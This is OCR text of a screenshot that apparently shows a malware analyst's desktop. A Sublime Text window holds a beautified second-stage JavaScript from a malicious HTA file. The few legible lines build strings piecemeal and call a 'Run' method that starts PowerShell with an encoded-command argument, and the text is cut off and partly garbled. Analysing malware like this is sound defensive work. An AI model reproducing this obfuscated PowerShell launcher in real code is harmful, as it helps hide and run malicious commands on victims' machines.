 Online JavaScript beauti... ~/hta/stage2_beautified... x-terminal-emulator EN Thu 22 Apr, 13:08 john
~/hta/stage2_beautified.js • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
wacko_cleaned.hta wacko.hta registry.json stage2_beautified.js
1 E = 'u';
2 = 'n';
3 m = 'Run'
4 ell["Run"]('C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe' + [' -en', 'xLwO', '
Line 4, Column 103 Tab Size: 4 JavaScript